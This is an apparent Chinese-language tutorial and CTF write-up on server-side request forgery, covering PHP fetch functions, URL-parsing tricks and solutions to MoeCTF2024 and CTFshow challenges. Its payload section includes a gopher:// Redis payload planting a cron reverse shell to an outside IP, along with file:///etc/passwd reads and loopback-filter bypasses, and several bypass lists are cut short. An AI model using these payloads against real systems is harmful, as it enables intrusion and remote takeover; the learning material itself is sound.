SSRF(Server-Side Request Forgery)概述
[TOC]
SSRF(Server-Side Request Forgery:服务器端请求伪造),字面意思来理解就是:攻击者通过一些手段来达到伪装了一个由服务端对服务器所在内网发起的恶意请求。
也因此,一般情况下,SSRF攻击的目标是从外网无法访问的内部系统。
形成原理及危害
大多是因为服务端提供了可以从其他服务器获取数据的功能,但没有加以过滤和限制,导致了攻击者可以轻易的任意读取文件,进行内网渗透,对内网Web应用进行攻击等恶意操作。
攻击者可以利用 SSRF 实现的攻击主要有 5 种:
- 可以对外网、服务器所在内网、本地进行端口扫描,获取一些服务的 banner 信息
- 攻击运行在内网或本地的应用程序(比如溢出)
- 对内网 WEB 应用进行指纹识别,通过访问默认文件实现
- 攻击内外网的 web 应用,主要是使用 GET 参数就可以实现的攻击(比如 Struts2,sqli 等)
- 利用
file 协议读取本地文件等
利用方式
PHP中一些关键函数
file_get_contents() // 将整个文件读入一个字符串
file_get_contents(path,include_path,context,start,max_length)
| 参数 |
说明 |
$filename |
文件路径或 URL(启用 allow_url_fopen 时) |
$use_include_path |
是否在 include_path 中查找文件 |
$context |
stream_context 上下文,适用于 HTTP 配置、超时等 |
$offset |
从文件的第几字节开始读取 |
$length |
最多读取多少字节内容 |
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
| curl_exec()
mixed curl_exec ( resource $ch )
$ch = curl_init();
curl_setopt($ch, CURLOPT_URL, "https://example.com");
curl_setopt($ch, CURLOPT_RETURNTRANSFER, true);
$response = curl_exec($ch);
if ($response === false) {
echo "错误:" . curl_error($ch);
} else {
echo "响应:" . $response;
}
curl_close($ch);
|
| 参数 |
类型 |
说明 |
$ch |
resource |
使用 curl_init() 初始化后的 cURL 会话句柄 |
1
2
3
4
5
6
7
8
9
10
11
| fsockopen()
resource|false fsockopen(
string $hostname,
int $port,
int &$error_code = null,
string &$error_message = null,
float $timeout = ini_get("default_socket_timeout")
)
例:$fp = fsockopen("www.example.com", 80, $errno, $errstr, 5);
|
| 参数 |
类型 |
说明 |
$hostname |
string |
主机名或 IP 地址。支持协议前缀如 ssl://、tls:// 等 |
$port |
int |
端口号 |
$error_code |
int 引用 |
若连接失败,此变量将存储错误代码 |
$error_message |
string 引用 |
若连接失败,此变量将存储错误信息 |
$timeout |
float |
连接超时时间,单位为秒 |
伪协议
file://(访问本地文件)
dict://(查询字典服务)
dict://ip/info可获取本地redis服务配置信息。
可以用来测试和写入webshell。
ftp://(访问远程文件资源)
data://(嵌入数据)
例如直接嵌套一个Base64加密的照片:
1
| <img src="data:image/png;base64,0KGgoAAAAFGUIknuNSUhEUg...YGGjnm=">
|
gopher://
常用于反弹shell
Parse_url函数
这里单独提一下Parse_url这个函数,用于拆分url的各个部分为一个类似字典的东西。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
| <?php
$url = 'http://username:password@hostname/path?arg=value#anchor';
print_r(parse_url($url));
echo parse_url($url, PHP_URL_PATH);
?>
结果----------------------------------------------------------------------------------------------------
Array
(
[scheme] => http
[host] => hostname //@后
[user] => username //@前
[pass] => password //@前
[path] => /path /
[query] => arg=value ?以后的key=value
[fragment] => anchor #以后的部分
)
/path
|
例如:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
| <?php
$url = 'http://ctf.@127.0.0.1/flag.php?show';
$x = parse_url($url);
var_dump($x);
?>
array(5) {
["scheme"]=>
string(4) "http"
["host"]=>
string(9) "127.0.0.1"
["user"]=>
string(4) "ctf."
["path"]=>
string(9) "/flag.php"
["query"]=>
string(4) "show"
}
|
常用Payload
以curl为例, 可以使用dict协议操作Redis、file协议读文件、gopher协议反弹Shell等功能,常见的Payload如下:
1
2
3
4
5
6
7
| curl -vvv 'dict://127.0.0.1:6379/info'
curl -vvv 'file:///etc/passwd'
curl -vvv 'gopher://127.0.0.1:6379/_*1%0d%0a$8%0d%0aflushall%0d%0a*3%0d%0a$3%0d%0aset%0d%0a$1%0d%0a1%0d%0a$64%0d%0a%0d%0a%0a%0a*/1 * * * * bash -i >& /dev/tcp/103.21.140.84/6789 0>&1%0a%0a%0a%0a%0a%0d%0a%0d%0a%0d%0a*4%0d%0a$6%0d%0aconfig%0d%0a$3%0d%0aset%0d%0a$3%0d%0adir%0d%0a$16%0d%0a/var/spool/cron/%0d%0a*4%0d%0a$6%0d%0aconfig%0d%0a$3%0d%0aset%0d%0a$10%0d%0adbfilename%0d%0a$4%0d%0aroot%0d%0a*1%0d%0a$4%0d%0asave%0d%0aquit%0d%0a'
|
1
| gopher://127.0.0.1:6379/_*1%0d%0a$8%0d%0aflushall%0d%0a*3%0d%0a$3%0d%0aset%0d%0a$1%0d%0a1%0d%0a$64%0d%0a%0d%0a%0a%0a*/1 * * * * bash -i >& /dev/tcp/127.0.0.1/45952 0>&1%0a%0a%0a%0a%0a%0d%0a%0d%0a%0d%0a*4%0d%0a$6%0d%0aconfig%0d%0a$3%0d%0aset%0d%0a$3%0d%0adir%0d%0
|
经过url解码便是:
1
| gopher://127.0.0.1:6379/_*1 $8 flushall *3 $3 set $1 1 $64 */1 * * * * bash -i >& /dev/tcp/127.0.0.1/45952 0>&1 *4 $6 config $3 set $3 dir $16 /var/www/html/ *4 $6 config $3 set $10 dbfilename $4 root *1 $4 save quit
|
题目回顾
回顾一下MoeCTF2024中的两道SSRF题目吧:
ImageCloud前置
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
| <?php
$url = $_GET['url'];
$ch = curl_init();
curl_setopt($ch, CURLOPT_URL, $url);
curl_setopt($ch, CURLOPT_HEADER, false);
curl_setopt($ch, CURLOPT_RETURNTRANSFER, true);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);
$res = curl_exec($ch);
$image_info = getimagesizefromstring($res);
$mime_type = $image_info['mime'];
header('Content-Type: ' . $mime_type);
curl_close($ch);
echo $res;
?>
|
当时并不能看懂,现在就能有些认知了。看到curl_exec、curl_init之类很明显的SSRF特征。
题目提示flag在/etc/passwd里,于是我们直接利用file伪协议读取flag文件即可:
payload: file:///etc/passwd。
ImageCloud
app.py
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
| from flask import Flask, request, send_file, abort, redirect, url_for
import os
import requests
from io import BytesIO
from PIL import Image
import mimetypes
from werkzeug.utils import secure_filename
app = Flask(__name__)
UPLOAD_FOLDER = 'static/'
app.config['UPLOAD_FOLDER'] = UPLOAD_FOLDER
ALLOWED_EXTENSIONS = {'jpg', 'jpeg', 'png', 'gif'}
uploaded_files = []
def allowed_file(filename):
return '.' in filename and filename.rsplit('.', 1)[1].lower() in ALLOWED_EXTENSIONS
@app.route('/')
def index():
return '''
<h1>图片上传</h1>
<form method="post" enctype="multipart/form-data" action="/upload">
<input type="file" name="file">
<input type="submit" value="上传">
</form>
<h2>已上传的图片</h2>
<ul>
''' + ''.join(
f'<li><a href="/image?url=http://localhost:5000/static/{filename}">{filename}</a></li>'
for filename in uploaded_files
) + '''
</ul>
'''
@app.route('/upload', methods=['POST'])
def upload():
if 'file' not in request.files:
return '未找到文件部分', 400
file = request.files['file']
if file.filename == '':
return '未选择文件', 400
if file and allowed_file(file.filename):
filename = secure_filename(file.filename)
ext = filename.rsplit('.', 1)[1].lower()
unique_filename = f"{len(uploaded_files)}_{filename}"
filepath = os.path.join(app.config['UPLOAD_FOLDER'], unique_filename)
file.save(filepath)
uploaded_files.append(unique_filename)
return redirect(url_for('index'))
else:
return '文件类型不支持', 400
@app.route('/image', methods=['GET'])
def load_image():
url = request.args.get('url')
if not url:
return 'URL 参数缺失', 400
try:
response = requests.get(url)
response.raise_for_status()
img = Image.open(BytesIO(response.content))
img_io = BytesIO()
img.save(img_io, img.format)
img_io.seek(0)
return send_file(img_io, mimetype=img.get_format_mimetype())
except Exception as e:
return f"无法加载图片: {str(e)}", 400
if __name__ == '__main__':
if not os.path.exists(UPLOAD_FOLDER):
os.makedirs(UPLOAD_FOLDER)
app.run(host='0.0.0.0', port=5000)
|
app2.py
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
| from flask import Flask, request, send_file, abort, redirect, url_for
import os
import requests
from io import BytesIO
from PIL import Image
import mimetypes
from werkzeug.utils import secure_filename
import socket
import random
app = Flask(__name__)
UPLOAD_FOLDER = 'uploads/'
app.config['UPLOAD_FOLDER'] = UPLOAD_FOLDER
ALLOWED_EXTENSIONS = {'jpg', 'jpeg', 'png', 'gif'}
uploaded_files = []
def allowed_file(filename):
return '.' in filename and filename.rsplit('.', 1)[1].lower() in ALLOWED_EXTENSIONS
def get_mimetype(file_path):
mime = mimetypes.guess_type(file_path)[0]
if mime is None:
try:
with Image.open(file_path) as img:
mime = img.get_format_mimetype()
except Exception:
mime = 'application/octet-stream'
return mime
def find_free_port_in_range(start_port, end_port):
while True:
port = random.randint(start_port, end_port)
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.bind(('0.0.0.0', port))
s.close()
return port
@app.route('/')
def index():
return '''
<h1>图片上传</h1>
<form method="post" enctype="multipart/form-data" action="/upload">
<input type="file" name="file">
<input type="submit" value="上传">
</form>
<h2>已上传的图片</h2>
<ul>
''' + ''.join(f'<li><a href="/image/{filename}">{filename}</a></li>' for filename in uploaded_files) + '''
</ul>
'''
@app.route('/upload', methods=['POST'])
def upload():
if 'file' not in request.files:
return '未找到文件部分', 400
file = request.files['file']
if file.filename == '':
return '未选择文件', 400
if file and allowed_file(file.filename):
filename = secure_filename(file.filename)
ext = filename.rsplit('.', 1)[1].lower()
unique_filename = f"{len(uploaded_files)}_{filename}"
filepath = os.path.join(app.config['UPLOAD_FOLDER'], unique_filename)
file.save(filepath)
uploaded_files.append(unique_filename)
return redirect(url_for('index'))
else:
return '文件类型不支持', 400
@app.route('/image/<filename>', methods=['GET'])
def load_image(filename):
filepath = os.path.join(app.config['UPLOAD_FOLDER'], filename)
if os.path.exists(filepath):
mime = get_mimetype(filepath)
return send_file(filepath, mimetype=mime)
else:
return '文件未找到', 404
if __name__ == '__main__':
if not os.path.exists(UPLOAD_FOLDER):
os.makedirs(UPLOAD_FOLDER)
port = find_free_port_in_range(5001, 6000)
app.run(host='0.0.0.0', port=port)
|
附件可知,flag一图片形式被存储在内网的uploads文件夹下面,并通过image目录访问,外部服务开放指定端口5000,内部服务则开放在5001-6000的随机端口,
这里画了张图用来理解:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
| +---------------------------+
| 你访问的网站 |
| http://...:5000 |
+------------+-------------+
|
v 你传入 SSRF URL
/image?url=http://localhost:PORT/image/flag.jpg
|
v
+------------+-------------+
| 外部 Flask 服务 (5000端口)|
+------------+-------------+
|
v 发起请求
http://localhost:PORT/image/flag.jpg
|
v
+---------------------------+
| 内部 Flask 服务(随机端口)|
| 可能在 5001~6000 之间 |
| 提供 /image/flag.jpg 接口 |
+---------------------------+
|
因此需要抓包爆破,

成功爆出图片,截图OCR并修改即可。
CTFshow刷题
web352
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
| <?php
error_reporting(0);
highlight_file(__FILE__);
$url=$_POST['url'];
$x=parse_url($url);
if($x['scheme']==='http'||$x['scheme']==='https'){
if(!preg_match('/localhost|127.0.0/')){
$ch=curl_init($url);
curl_setopt($ch, CURLOPT_HEADER, 0);
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
$result=curl_exec($ch);
curl_close($ch);
echo ($result);
}
else{
die('hacker');
}
}
else{
die('hacker');
}
?>
|
相比于上题,waf了本地回环地址,尝试用其他进制的IP绕过即可。
但实际上,这里源码是写错了,没有传参匹配导致恒为真,所以没有任何限制。
web353
正则如下:
1
| /localhost|127\.0\.|\。/i
|
多过滤了。还是用上题的思路即可。
这题有多种绕过思路,网上都总结了很多,这里随便贴一份相对全的:
1
2
3
4
5
6
7
8
9
10
| 进制绕过 url=http:
0.0.0.0绕过 url=http:
特殊的地址0, url=http:
还有 url=http:
还有 url=http:
特殊字符 url=http:
用中文句号绕过 url=http:
|
web354 公共解析域名绕过
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
| <?php
error_reporting(0);
highlight_file(__FILE__);
$url=$_POST['url'];
$x=parse_url($url);
if($x['scheme']==='http'||$x['scheme']==='https'){
if(!preg_match('/localhost|1|0|。/i', $url)){
$ch=curl_init($url);
curl_setopt($ch, CURLOPT_HEADER, 0);
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
$result=curl_exec($ch);
curl_close($ch);
echo ($result);
}
else{
die('hacker');
}
}
else{
die('hacker');
}
?>
|
过滤了0和1就有些难搞了,不过这里可以去网上搜索一些公共的能够域名解析到127.0.0.1的url。

1
2
3
4
5
6
7
| http:
http:
http:
http:
http:
http:
http:
|
直接用就好了。
更多的可以通过域名解析结果反向查找:127.0.0.1上的网站 127.0.0.1同iP域名查询 127.0.0.1域名反查
web355 长度限制1
1
| if ((strlen($host) <= 5))
|
增加了长度限制,用url=http://0/flag.php、 url=http://127.1/flag.php都可以。
web356 长度限制2
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
| <?php
error_reporting(0);
highlight_file(__FILE__);
$url=$_POST['url'];
$x=parse_url($url);
if($x['scheme']==='http'||$x['scheme']==='https'){
$host=$x['host'];
if((strlen($host)<=3)){
$ch=curl_init($url);
curl_setopt($ch, CURLOPT_HEADER, 0);
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
$result=curl_exec($ch);
curl_close($ch);
echo ($result);
}
else{
die('hacker');
}
}
else{
die('hacker');
}
?>
|
url=http://0/flag.php仍然可用。
web357 内网IP过滤
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
| <?php
error_reporting(0);
highlight_file(__FILE__);
$url=$_POST['url'];
$x=parse_url($url);
if($x['scheme']==='http'||$x['scheme']==='https'){
$ip = gethostbyname($x['host']);
echo '</br>'.$ip.'</br>';
if(!filter_var($ip, FILTER_VALIDATE_IP, FILTER_FLAG_NO_PRIV_RANGE | FILTER_FLAG_NO_RES_RANGE)) {
die('ip!');
}
echo file_get_contents($_POST['url']);
}
else{
die('scheme');
}
?>
|
经过了一些过滤,我们去查查这些都是什么:
filter_var() 函数
